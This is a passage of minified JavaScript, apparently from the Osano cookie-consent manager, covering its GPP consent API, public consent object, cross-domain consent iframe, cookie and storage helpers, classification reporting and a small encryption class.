n=ee(e.substring(o,o+1));if(o++,!0===n){let n=e.indexOf("11",o),c=Z(e.substring(o,n+2))+r;r=c,o=n+2,n=e.indexOf("11",o);let i=Z(e.substring(o,n+2))+r;r=i,o=n+2;for(let e=c;e<=i;e++)t.push(e)}else{let n=e.indexOf("11",o),c=Z(e.substring(o,n+2))+r;r=c,t.push(c),o=n+2}}return t};function oe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const ce="Invalid GPP string",ie=function(e){return function(t,n){const[r,...o]=t.split("~");if(r.substring(0,e.headerPrefix.length)!==e.headerPrefix)throw new Error(`${ce}: Invalid header`);const c=re(W(r.substring(2)));if(o.length!==c.length)throw new Error(`${ce}: Number of sections does not match header`);return{sectionList:c,applicableSections:c.filter((function(e){return function(e,t){switch(e){case 2:return(0,R.Bh)(t);case 5:return(0,R.oR)(t,"ca");case 6:return(0,R.oR)(t,"us");default:return!1}}(e,n)})),gppString:t}}},se=function(e){const t=function(e){return function(t){const n=(0,R.ix)(t).map((function(e){return{sectionId:L.bP[`${e}`],consentString:(0,R.Q2)(t,e)}})).filter((function({consentString:e}){return void 0!==e})).sort((function(e,t){return e.sectionId-t.sectionId}));return[`${e.headerPrefix}${Q(ne(n.map((function({sectionId:e}){return e}))))}`,...n.map((function({consentString:e}){return e}))].join("~")}}(e),r=ie(e);return function(o){const c=t(o),s=c?r(c,o):{};return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?oe(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):oe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({gppVersion:e.version,cmpStatus:(0,i.cJ)(o)?L.nj.LOADED:L.nj.STUB,cmpDisplayStatus:(0,R.fS)(o)?L.r3.VISIBLE:L.r3.HIDDEN,signalStatus:(0,R.Eu)(o)?L.L_.READY:L.L_.NOT_READY,supportedAPIs:(0,R.ix)(o).map((function(e){return`${L.bP[e]}:${e}`})),cmpId:279},s)}},ae=["listenerId"];function ue(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function le(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ue(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ue(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const fe=new Map,pe=new Map,de=function(e,t=null){const n=pe.get(e);if(n)return n;if(t&&"gpp"!==e){switch(e){case"tcfeuv2":pe.set(e,(function(e,n,r){return t(e,2,n,r)}));break;case"uspv1":pe.set(e,(function(e,n,r){return t(e,1,n,r)}));break;default:pe.set(e,t)}return pe.get(e)}};const ge=window;function he(e,t=!1){return function(n){const{data:r,source:o}=n,c="string"==typeof r;let i={};try{i=c?JSON.parse(r):r}catch(a){i=r}const s="object"==typeof i&&i[`${e}Call`];if(s){const{command:n,parameter:r,version:i,callId:a}=s,u=function(t,n=!0){let r={[`${e}Return`]:{returnValue:t,success:n,callId:a}};c&&(r=JSON.stringify(r)),o.postMessage(r,"*")},l=t?[n,i,u,r]:[n,u,r],f=ge[`${e}`].apply(this,l);f&&u(f)}}}const ye={api:function(e){const t=se(e),n=function(e,n=null){const r=t(e),o=(0,R.ix)(e).reduce((function(e,t){const r=n?n.get(t):void 0,o=de(t,r),c=o?o("getSection"):void 0;return c?le(le({},e),{},{[t]:c}):e}),{});return le(le({},r),{},{parsedSections:o})},o=function(e,t){if(0===fe.size)return;const r=n(t);fe.forEach((function(t,n){t(le(le({},e),{},{listenerId:n,pingData:r}),!0)}))};return{bind:function(e,t){const c=new Map;return function(i,s,a){const u=e.getState();if("function"!=typeof s)throw new Error("Callback must be a function");switch(i){case"ping":return void s(n(u,t),!0);case"addEventListener":{!function(){if(c.size>0)return;const n=(0,R.ix)(e.getState());t.forEach((function(t,r){if(!n.includes(r))return;const i=function(t){const{listenerId:n}=t,c=(0,M.A)(t,ae);o({eventName:r,data:c},e.getState())};c.set(r,i),de(r,t)("addEventListener",i)}))}();const i=function(){let e=0,t=r.Ae-Date.now();do{t-=e++}while(fe.has(t));return t}();let a,f=!1;try{fe.set(i,s),a={eventName:L.f7.LISTENER_REGISTERED,listenerId:i,data:!0,pingData:n(u,t)},f=!0}catch(l){fe.delete(i),a={eventName:L.f7.LISTENER_REGISTERED,listenerId:0,data:!1,pingData:null},f=!1}return void s(a,f)}case"removeEventListener":{const e=parseInt(a,10);return void s(fe.delete(e),!0)}case"hasSection":{const e=a;return void s((0,R.ix)(u).includes(`${e}`),!0)}case"getSection":{const e=a,n=de(e,t.get(e));try{const t=n("getSection");if(void 0===t)throw new Error(`Section ${e} does not support getSection`);s(t,!0)}catch(f){s(null,!1)}return}case"getField":{const[e,...n]=a.split("."),r=de(e,t.get(e));try{const t=r("getField",void 0,n.join("."));if(void 0===t)throw new Error(`Section ${e} does not support getField`);s(t,!0)}catch(p){s(null,!1)}return}default:{const e=i.indexOf(".");if(e<0)throw new Error(`Invalid command: ${i}`);const n=i.substring(3,e),r=i.substring(e+1);return void de(n,t.get(n))(r,s,a)}}}},dispatch:o}}(x),apiName:_,createMiddleware:function({dispatchEvent:e}={}){return function(t){return function(n){return function(r){if("function"!=typeof e)return void 0;const o=t.getState(),c=n(r),{payload:i,type:a}=r,u=t.getState(),l=function(t,n){e({eventName:t,data:n},u)},f=(0,R.Eu)(o),p=(0,R.Eu)(u);if(f&&!p)switch(a){case s.gK.clearConsent:case s.gK.showDialog:case s.gK.showDisclosure:case s.gK.showDrawer:case s.gK.showDoNotSell:case s.gK.showVendorConsent:l(L.f7.SIGNAL_STATUS_CHANGED,L.L_.NOT_READY)}switch(a){case j.type:(0,R.ix)(u).includes(i.gppSection)&&(0,R.Q2)(o,i.gppSection)!==i.value&&l(L.f7.SECTION_CHANGED,i.gppSection);break;case s.gK.goBack:case s.gK.showDialog:case s.gK.showDisclosure:case s.gK.showDrawer:case s.gK.showDoNotSell:case s.gK.showVendorConsent:case s.gK.hideDialog:case s.gK.hideDisclosure:case s.gK.hideDrawer:case s.gK.hideDoNotSell:case s.gK.hideVendorConsent:case s.gK.hideAll:{const e=(0,R.fS)(o),t=(0,R.fS)(u);e!==t&&l(L.f7.CMP_DISPLAY_STATUS_CHANGED,t?L.r3.VISIBLE:L.r3.HIDDEN);break}case s.gK.ready:"consent"===i&&l(L.f7.CMP_STATUS_CHANGED,L.nj.LOADED)}if(!f&&p)switch(a){case s.gK.goBack:case s.gK.hideAll:case s.gK.hideDialog:case s.gK.hideDisclosure:case s.gK.hideDrawer:case s.gK.hideDoNotSell:case s.gK.hideVendorConsent:case s.gK.saveConsent:case s.gK.denyAllConsent:case s.gK.acceptAllConsent:l(L.f7.SIGNAL_STATUS_CHANGED,L.L_.READY);break;case s.gK.ready:"consent"===i&&l(L.f7.SIGNAL_STATUS_CHANGED,L.L_.READY)}return c}}}},gppSection:"gpp",iframeName:"__gppLocator",postMessageEventHandler:he(_)},be={reducer:k,versions:{v1_1:ye}};var me=o(7733),Oe=o(5053);const ve=function(e,t,n,o){const c=r.hT.isEmpty();n&&r.hT.extend(n,t),o&&!c||(r.hT.locale=t,e.dispatch(s.Ay.updateLocale(t,n)))};function we(e,n,o){const c=void 0!==o;if(!r.hT.isLocaleAvailable(n)&&!o){if(!c)return t().reject("Language unavailable");n="en"}const s=r.hT.isLocaleLoaded(n);if(o||s)return ve(e,n,o,c),t().resolve(n);const a=e.getState(),u=(0,i.ao)(a)?`${me.OSANO_ORIGIN}/${(0,i.YK)(a)}/${(0,i.QH)(a)}/${n}.json`:`${me.LOCALE_URI}/${n}.json`;return Oe.A.get(u).then((function(t){return ve(e,n,t,c),n}))}function Se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ee(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Se(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Se(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Ae,je,Pe;Ae=window,Pe="data",Ae[je="Osano"]=Ae[je]||function(){Ae[je][Pe].push(arguments)},Ae[je][Pe]=Ae[je][Pe]||[];const De=new WeakMap,Te=function(e,t,{emitter:n,store:o},c){n.once.apply(n,c);const s=o.getState();if((0,i.cJ)(s)&&(0,i.Gs)(s)){(0,i.Yh)(s)[`${e}`]===r.FA&&n.emit.call(n,t)}},Ce=function(e){const t=new Error('"userData" must be a string or number that is no longer than 128 characters'),n=`${e}`;if(n.length>128)throw t;switch(typeof e){case"string":case"number":return n;default:throw t}};const Ie=function(){const e={},t=window.Osano.data;for(let r=t.length-1;r>=0;r--){const[o,...c]=Array.from(t[r]);if("userData"===o){try{e.extUsrData=Ce(c[0])}catch(n){console.error(n)}t.splice(r,1)}}return e}();class Ne{constructor({emitter:e,store:t}){De.set(this,{emitter:e,store:t,deprecation:{storage:{getConsent:function(){return Ee({},(0,i.hr)(t.getState()))}}}})}setup(e){e.Osano.cm=this;const t=function(t){const[n,...r]=Array.from(t);if("string"==typeof n)if(n.startsWith("on")){const t=`osano-cm-${n.substring(2).replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}`;e.Osano.cm.addEventListener(t,...r)}else 1===r.length?e.Osano.cm[n]=r[0]:console.error(new Error(`Osano: Expected one argument for property setter "${n}", got ${r.length}`));else console.error(new Error(`Osano: First argument must be a "string", got "${typeof n}"`))},n=e.Osano.data;n.push=t,n.forEach(t),n.splice(0,n.length)}on(...e){this.addEventListener.apply(this,e)}addEventListener(...e){const[t]=e,{emitter:n,store:o}=De.get(this),c=o.getState();switch(t){case r.qY.INIT:if(n.once.apply(n,e),(0,i.Dp)(c))if((0,i.Gs)(c)){const e=Ee({},(0,i.Yh)(c));n.emit.call(n,r.qY.INIT,e)}else n.emit.call(n,r.qY.INIT);break;case r.qY.CONSENT_SAVED:if(n.addListener.apply(n,e),(0,i.cJ)(c)&&(0,i.Gs)(c)){const t=e[1];if("function"==typeof t){const e=Ee({},(0,i.Yh)(c));requestAnimationFrame((function(){return t(e)}))}}break;case r.qY.CONSENT_ACCEPT_ANALYTICS:Te(r.rO,t,De.get(this),e);break;case r.qY.CONSENT_ACCEPT_MARKETING:Te(r.TG,t,De.get(this),e);break;case r.qY.CONSENT_ACCEPT_PERSONALIZATION:Te(r.$w,t,De.get(this),e);break;case r.qY.CONSENT_ACCEPT_STORAGE:Te(r.O3,t,De.get(this),e);break;case r.qY.CCPA_OPT_OUT:Te(r.H7,t,De.get(this),e);break;default:n.addListener.apply(n,e)}}off(...e){this.removeEventListener.apply(this,e)}removeEventListener(...e){const{emitter:t}=De.get(this);t.removeListener.apply(t,e)}emit(e){"osano-cm-dom-info-dialog-open"!==e||this.showDrawer()}get drawerOpen(){const{store:e}=De.get(this);return(0,i.MJ)(e.getState())}get dialogOpen(){const{store:e}=De.get(this);return(0,i.R_)(e.getState())}set locale(e){const{store:t}=De.get(this);we(t,e)}get locale(){return r.hT.locale}get mode(){const{store:e}=De.get(this);return(0,i.Wi)(e.getState())}showWidget(){const{store:e}=De.get(this);e.dispatch(s.Ay.showWidget())}hideWidget(){const{store:e}=De.get(this);e.dispatch(s.Ay.hideWidget())}showDialog(){const{store:e}=De.get(this);e.dispatch(s.Ay.showDialog())}hideDialog(){const{store:e}=De.get(this);e.dispatch(s.Ay.hideDialog())}showDrawer(){const{store:e}=De.get(this);e.dispatch(s.Ay.showDrawer())}hideDrawer(){const{store:e}=De.get(this);e.dispatch(s.Ay.hideDrawer())}showDoNotSell(){const{store:e}=De.get(this);e.dispatch(s.Ay.showDoNotSell())}hideDoNotSell(){const{store:e}=De.get(this);e.dispatch(s.Ay.hideDrawer()),setTimeout((function(){e.dispatch(s.Ay.hideDoNotSell())}),400)}render(){const{store:e}=De.get(this);e.dispatch(s.Ay.render())}ready(e,t){const{store:n}=De.get(this);n.dispatch(s.Ay.readyApi(e,t))}get analytics(){const{store:e}=De.get(this);return(0,i.hr)(e.getState())[`${r.rO}`]===r.FA}get cmpContentHash(){const{store:e}=De.get(this);return e.getState().cmpContentHash}get cmpVersion(){const{store:e}=De.get(this);return e.getState().cmpVersion}get consentModel(){const{store:e}=De.get(this),t=e.getState();return(0,i.dP)(t)?"implicit":"explicit"}get countryCode(){const{store:e}=De.get(this),t=e.getState();return(0,i.qi)(t).substring(0,2)}get gdprApplies(){const{store:e}=De.get(this);return(0,i.uc)(e.getState())}get jurisdiction(){const{store:e}=De.get(this),t=e.getState();return(0,i.qi)(t)}get marketing(){const{store:e}=De.get(this);return(0,i.hr)(e.getState())[`${r.TG}`]===r.FA}get personalization(){const{store:e}=De.get(this);return(0,i.hr)(e.getState())[`${r.$w}`]===r.FA}get publishTimestamp(){const{store:e}=De.get(this);return e.getState().publishTimestamp}get optOut(){const{store:e}=De.get(this);return(0,i.hr)(e.getState())[`${r.H7}`]===r.FA}getConsent(){const{store:e}=De.get(this);return Ee({},(0,i.hr)(e.getState()))}get storage(){const{deprecation:{storage:e}}=De.get(this);return e}set userData(e){const{store:t}=De.get(this);if((0,i.ye)(t.getState())){const n=Ce(e);t.dispatch(s.Ay.setExtUsrData(n))}}get userData(){const{store:e}=De.get(this);return(0,i.Ou)(e.getState())}}var $e=o(8251),ke=o(4960),Le=o(4045),_e=o(5267),xe=o(5677);const Re={childList:!0,subtree:!0,attributes:!0,attributeFilter:["osano","data-osano"],attributeOldValue:!0},Me=function(e,t){return function(n){const{async:o,entityType:c,node:i,ignore:a,classification:u}=n;if(i&&i.osano&&delete i.dataset.osano,!a&&!u&&o&&o.running){if(!o.listening){switch(c){case"iframe":(0,ke.om)(n);break;case"script":(0,Le.om)(n)}o.listening=!0,o.promise.then((function(){return Me(e,t)(n)}))}return n}if(e.shouldBlockEntity(n)){switch(c){case"iframe":t.dispatch(s.Ay.blockIFrame(n));break;case"script":t.dispatch(s.Ay.blockScript(n))}return n}if(i[r.UM])return n;switch(c){case"iframe":t.dispatch(s.Ay.allowIFrame(n));break;case"script":t.dispatch(s.Ay.allowScript(n))}return n}};function Fe(e,t,n,r,o,c,i){try{var s=e[c](i),a=s.value}catch(e){return void n(e)}s.done?t(a):Promise.resolve(a).then(r,o)}function Ue(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var c=e.apply(t,n);function i(e){Fe(c,r,o,i,s,"next",e)}function s(e){Fe(c,r,o,i,s,"throw",e)}i(void 0)}))}}var Ke=o(4814),He=o(924);const Ve=["format","consentTimestamp","expDate"];function Je(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Be(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Je(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Je(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Ge=Ke.LC.value.call(r.Bl,"iframe");Object.entries({width:0,height:0,border:"none",position:"absolute",left:"-9999px",top:"-9999px;",overflow:"hidden"}).forEach((function([e,t]){return Ge.style[`${e}`]=t})),Ge.setAttribute("width",0),Ge.setAttribute("height",0),Ge.setAttribute("src",me.OSANO_IFRAME_URI),Ge.setAttribute("title","Osano Consent Manager Iframe"),Ge.setAttribute("aria-hidden","true"),Ge.setAttribute("tabIndex","-1"),$e.KU&&xe.yu.value.call(Ge,"nonce",$e.KU);const Ye=function(e){return Ge.parentNode?t().resolve(e):new(t())((function(t,n){let o,c;o=function(){Ge.removeEventListener("load",c),Ge.removeEventListener("error",o),n("Unable to request remote consent")},c=function(){Ge.removeEventListener("load",c),Ge.removeEventListener("error",o),t(e)},Ge.addEventListener("load",c),Ge.addEventListener("error",o),r.Bl.body.appendChild(Ge)}))},We=function(e){return Ge.parentNode&&Ge.parentNode.removeChild(Ge),t().resolve(e)};function Qe(e){const{format:t,consentTimestamp:n=Date.now(),expDate:r}=e,o=(0,M.A)(e,Ve);if("string"===t){const{consent:e,storeKey:t,configId:n,eventName:c}=o;return`${t}|${n}|${c}${e?`|_|${JSON.stringify(e)}`:r?`|expdate|${r}`:""}`}return JSON.stringify(Be(Be({},o),{},{consentTimestamp:n}))}const qe=function(e,t,n,o){return function(c,s){const a=function(c){const{data:u,origin:l,source:f}=c;if((0,i.DQ)(s(),l)&&f===Ge.contentWindow){const{storeKey:c,eventName:i,consent:l=null,expDate:f}=function(e){switch(typeof e){case"string":try{const{storeKey:t,eventName:n,consent:r,consentTimestamp:o,expDate:c}=JSON.parse(e);return{storeKey:t,eventName:n,consent:r,consentTimestamp:o,expDate:c,format:"json"}}catch(t){if(e&&""!==e.replace(/"|'/gm,"")){const[t,o,c,i]=e.split("|"),s=parseInt(i,10);let a=c;try{a=JSON.parse(c)}catch(n){}return o===r.Kq?{storeKey:t,eventName:o,consent:a,expDate:Number.isNaN(s)?0:s,format:"string"}:{storeKey:t,eventName:o,format:"string"}}}break;case"object":{const{storeKey:t,eventName:n,consent:r,consentTimestamp:o,expDate:c}=e;return{storeKey:t,eventName:n,consent:r,consentTimestamp:o,expDate:c,format:"object"}}}return{}}(u);if(c===r.AQ)switch(i){case r.Kq:clearTimeout(o),r.gg.removeEventListener("message",a,!1),null!==l?t(rn(s(),l,f)):n(`No value for ${r.AQ}_${e}`);break;case r.ex:t(!0)}}};return a}},ze=function(e,n,o,c){return function(i,s){let a;const u=c&&function(e){return r.gg.removeEventListener("message",a,!1),c(e)};return new(t())((function(t,c){const u=setTimeout((function(){return c(o)}),r.e5);a=qe(e,t,c,u)(i,s),r.gg.addEventListener("message",a,!1),Ge.contentWindow.postMessage(n,me.OSANO_IFRAME_ORIGIN)})).then((function(e){return r.gg.removeEventListener("message",a,!1),!u&&We(e),e}),u).catch((function(e){try{r.gg.removeEventListener("message",a,!1),We()}catch(t){}throw e}))}},Ze=function(e=0){return function(n,o){if(e>=r.gz)return t().reject("Iframe did not respond to messages.");const c=(0,i.QH)(o()),s=Qe({storeKey:r.AQ,configId:c,eventName:r.AR,format:"json"});return ze(c,s,e,(function(e){return Ze(e+1)(n,o)}))(n,o)}},Xe="Cross-Domain consent is not supported",et=function(){return function(e,n){if((0,i.H)(n()))return new(t())((function(t,n){(0,He.D_)((function(){return Ye().then((function(){return e(Ze())})).then((function(){return e((function(e,t){const n=(0,i.QH)(t()),o=Qe({storeKey:r.AQ,configId:n,eventName:r.Tn,format:"json"});return ze(n,o,"Request for consent from root domain failed.")(e,t)}))})).then(t).catch(n)}))}));throw Xe}},tt=function(e,n){return function(o,c){return(0,i.H)(c())?Ye().then((function(){return o(function(e,t=Date.now()){return function(n,o){const c=o(),s=(0,i.QH)(c),a=Qe({storeKey:r.AQ,configId:s,eventName:r._$,consent:e,consentTimestamp:t,format:"json"});return ze(s,a,"Could not store consent on root domain.")(n,o)}}(e,n))})):t().reject(Xe)}},nt=function(){return function(e,n){return(0,i.H)(n())?Ye().then((function(){return e((function(e,t){const n=(0,i.QH)(t()),o=Qe({storeKey:r.AQ,configId:n,eventName:r.KW,consentTimestamp:0,expDate:0,format:"json"});return ze(n,o,"Could not clear consent from root domain.")(e,t)}))})):t().reject(Xe)}},rt=["customerId","configId","consentedCategories","uuid"];function ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ct(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ot(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ot(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const it=["name","fromOsano","value"],st=function(e,[t,n]){let r="";switch(t.toLowerCase()){case"max-age":case"expires":case"domain":case"path":n&&(r=`; ${t}=${n}`);break;case"httponly":(n||""===n)&&(r=`; ${t}=${n}`);break;case"secure":n&&(r=";secure");break;case"samesite":switch(n.toLowerCase()){case"lax":case"strict":case"none":r=`; samesite=${n.toLowerCase()}`}}return`${e}${r}`},at=Object.getOwnPropertyDescriptor(Document.prototype,"cookie")||Object.getOwnPropertyDescriptor(HTMLDocument.prototype,"cookie"),ut=function(e){let t=at.get.call(r.Bl)||"";if(!e)return t;t=`;${t.replace(/; +/g,";")}`;const n=t.split(`;${e}=`);return n.length>=2?n.pop().split(";").shift():""},lt=function(e){const t=(0,_e.SK)(e,{}),{name:n,fromOsano:o,value:c}=t,i=(0,M.A)(t,it),s=Object.entries(i).reduce(st,`${n}=${c}`);o&&at.set.call(r.Bl,`${s}; expires=1 Jan 1970 00:00:00 GMT;`),at.set.call(r.Bl,s)},ft=function(){if(window.dataLayer=window.dataLayer||[],!window.dataLayer.some((function(e){return e[1]===`developer_id.${r.EH}`})))try{window.dataLayer.push(["set",`developer_id.${r.EH}`,!0])}catch(e){}},pt=function(e={},t=r.q6){if(t===r.SD){if((window.dataLayer||[]).find((function(e){return e[0]===r.u4&&e[1]===r.SD})))return}try{const n=Object.entries(r.jA).reduce((function(t,[n,o]){return o.forEach((function(o){e[`${n}`]&&(t[`${o}`]=n===r.rG?r.aI:r.ft[e[`${n}`]])})),t}),{});Object.keys(n).length>0&&window.gtag(r.u4,t,n)}catch(n){}},dt=/^((GT)|G|(AW)|(DC)|(GMC)|(UA))-/i,gt=new Set;let ht=!1;function yt({0:e,1:t}={}){switch(null==e?void 0:e.toLowerCase()){case r.u4:return void([r.q6,r.SD].includes(null==t?void 0:t.toLowerCase())&&(ht=!0));case r.yp:return void(ht||gt.has(t)||!dt.test(t)||(gt.add(t),console.warn(`Error: Google tag ${t} loaded before Consent Mode update. Please review and resolve Google Consent Mode sequencing.`)))}}let bt=!1;function mt(){if(!window.dataLayer||bt)return;let e=window.DataLayerHelper;e||(o(5289),e=window.DataLayerHelper,delete window.DataLayerHelper),new e(window.dataLayer,yt,!0),bt=!0}var Ot=o(8428),vt=o(1344),wt=o(2033);function St(e){return 0===String(e).indexOf(r.AQ)}const Et=Object.getOwnPropertyDescriptor(Storage.prototype,"removeItem");function At(e){return this.constructor===Storage?Et.value.call(this,e):wt.Ai.call(this,e)}const jt=Object.getOwnPropertyDescriptor(Storage.prototype,"setItem");function Pt(e,t){return this.constructor===Storage?jt.value.call(this,e,t):wt.SO.call(this,e,t)}const Dt=["value","classification","name","entityType","fromOsano"],Tt=(0,h.Lg)(),Ct=function(e){return~~(function(e){return~-encodeURI(JSON.stringify(e)).split(/%..|./).length}(e)/1024)},It=[],Nt=["script","cookie","iframe"],$t=function(e,t){let n=e;switch(e){case"script":n=r.hB;break;case"cookie":n=r.SP;break;case"iframe":n=r.O8;break;case"ignore":n=r.gy}try{const e=JSON.parse(Tt.getItem(n));return t?null==e?void 0:e[`${t}`]:e}catch(o){At.call(Tt,n)}},kt=function(){return Object.entries($t(r.gy)||{}).reduce((function(e,[t,n]){return Nt.includes(t)&&(e[`${t}`]=n&&Array.isArray(n)?new Set(n):e[`${t}`]),e}),{script:new Set([]),cookie:new Set([]),iframe:new Set([])})},Lt=function([e,t,n],o,c){const[i,s,a]=o||[];e&&At.call(Tt,r.hB),t&&At.call(Tt,r.SP),n&&At.call(Tt,r.O8),o&&At.call(Tt,r.gy);try{e&&Pt.call(Tt,r.hB,JSON.stringify({[c]:Array.from(e.values())}))}catch(u){}try{t&&Pt.call(Tt,r.SP,JSON.stringify({[c]:Array.from(t.values())}))}catch(u){}try{n&&Pt.call(Tt,r.O8,JSON.stringify({[c]:Array.from(n.values())}))}catch(u){}try{o&&Pt.call(Tt,r.gy,JSON.stringify({script:i?Array.from(i.values()):[],cookie:s?Array.from(s.values()):[],iframe:a?Array.from(a.values()):[]}))}catch(l){}},_t=function(e,t){const[n,r,o]=function(e){const[t=new Set([]),n=new Set([]),r=new Set([])]=Nt.map((function(t){return $t(t,e)})).map((function(e){return e&&Array.isArray(e)?new Set(e):void 0}));return[t,n,r]}(t),{script:c,cookie:i,iframe:s}=kt();let a=0,u=0;e.forEach((function(e){const{storeType:t,storeKey:l}=e;switch(t){case"script":n.has(l)&&++a&&n.delete(l),!c.has(l)&&++u&&c.add(l);break;case"cookie":r.has(l)&&++a&&r.delete(l),!i.has(l)&&++u&&i.add(l);break;case"iframe":o.has(l)&&++a&&o.delete(l),!s.has(l)&&++u&&s.add(l)}})),(a||u)&&Lt(a?[n,r,o]:[],u?[c,i,s]:void 0,t)},xt=function(e,t){const{script:n,cookie:r,iframe:o}=kt();let c=0;e.forEach((function(e){const{storeType:t,storeKey:i}=e;switch(t){case"script":n.has(i)&&++c&&n.delete(i);break;case"cookie":r.has(i)&&++c&&r.delete(i);break;case"iframe":o.has(i)&&++c&&o.delete(i)}})),c&&Lt([],[n,r,o],t)},Rt=function(e,t){if(Array.isArray(t))return e.concat(t.reduce(Rt,[]));if("object"==typeof t){const{storeKey:n,storeType:r}=t;if(n&&r)return e.concat(t)}return e},Mt=function(e){setInterval((function(){!function(e,n){if(It.length>0){const t=It.splice(0);for(;Ct(t)>224;){const e=[0,0].concat(t.splice(~~(t.length/2)));Array.prototype.splice.apply(It,e)}const r=n?t:t.reduce(Rt,[]);return Oe.A.post(`${me.TATTLE_URL}/`,r).then((function(t){return _t(r,e),t})).catch((function(){const e=[It.length,0].concat(r);Array.prototype.splice.apply(It,e)}))}t().resolve()}(e)}),3e4)},Ft=function(e){const{entityType:t="script",name:n,src:o,node:c}=e;let i;switch(t){case"script":case"iframe":if("string"==typeof o&&`${o}`.trim())try{i=(0,Ot.A)(o,(0,vt.A)((null==c?void 0:c.ownerDocument)||r.Bl)).href,i=/http(s)?:/.test(i)?o.replace(/\?.*/g,""):""}catch(s){i=o.replace(/\?.*/g,"")}i=`${i||""}`.trim();break;case"cookie":"string"==typeof n&&(i=`${n}`)}return i};function Ut(e,t,n,r,o,c){return(e>>>5^t<<2)+(t>>>3^e<<4)^(n^t)+(c[3&r^o]^e)}class Kt{static encrypt(e,t){if(e=String(e),t=String(t),0===e.length)return"";const n=Kt.strToLongs(Kt.utf8Encode(e)),r=Kt.strToLongs(Kt.utf8Encode(t).slice(0,16)),o=Kt.encode(n,r),c=Kt.longsToStr(o);return Kt.base64Encode(c).replace(/\+/gi,"-").replace(/\//gi,"_")}static decrypt(e,t){if(e=String(e),t=String(t),0===e.length)return"";const n=e.replace(/-/gi,"+").replace(/_/gi,"/"),r=Kt.strToLongs(Kt.base64Decode(n)),o=Kt.strToLongs(Kt.utf8Encode(t).slice(0,16)),c=Kt.decode(r,o),i=Kt.longsToStr(c);return Kt.utf8Decode(i.replace(/\0+$/,""))}static encode(e,t){const n=[...e];n.length<2&&(n[1]=0);const r=n.length;let o,c=Math.floor(6+52/r),i=n[r-1],s=n[0],a=0,u=0;for(;c>0;){c--,u+=2654435769,a=u>>>2&3;for(let e=0;e<r;e++)s=n[(e+1)%r],o=Ut(i,s,u,e,a,t),i=n[parseInt(e,10)]+=o}return n}static decode(e,t){const n=[...e],r=n.length,o=2654435769,c=Math.floor(6+52/r);let i,s,a=n[r-1],u=n[0],l=c*o;for(;0!==l;){s=l>>>2&3;for(let e=r-1;e>=0;e--)a=n[e>0?e-1:r-1],i=Ut(a,u,l,e,s,t),u=n[parseInt(e,10)]-=i;l-=o}return n}static strToLongs(e){const t=Math.ceil(e.length/4),n=new Array(t);for(let r=0;r<n.length;r++)n[parseInt(r,10)]=e.charCodeAt(4*r)+(e.charCodeAt(4*r+1)<<8)+(e.charCodeAt(4*r+2)<<16)+(e.charCodeAt(4*r+3)<<24);return n}static longsToStr(e){let t="";for(let n=0;n<e.length;n++)t+=String.fromCharCode(255&e[parseInt(n,10)],e[parseInt(n,10)]>>>8&255,e[parseInt(n,10)]>>>16&255,e[parseInt(n,10)]>>>24&255);return t}static utf8Encode(e){return unescape(encodeURIComponent(e))}static utf8Decode(e){try{return decodeURIComponent(escape(e))}catch(t){return e}}static base64Encode(e){if("undefined"!=typeof btoa)return btoa(e);if("undefined"!=typeof Buffer)return new Buffer(e,"binary").toString("base64");throw new Error("No Base64 Encode")}static base64Decode(e){if("undefined"==typeof atob&&"undefined"==typeof Buffer)throw new Error("No base64 decode");try{if("undefined"!=typeof atob)return atob(e);if("undefined"!=typeof Buffer)return new Buffer(e,"base64").toString("binary")}catch(t){throw new Error(`Invalid ciphertext ${t.toString()}`)}}}const Ht=Kt;var Vt=o(6269);const Jt=window.TextEncoder,Bt=window.crypto&&window.crypto.subtle&&window.crypto.subtle.digest;function Gt(e,n,r){if(r&&Jt&&Bt){const t=(new 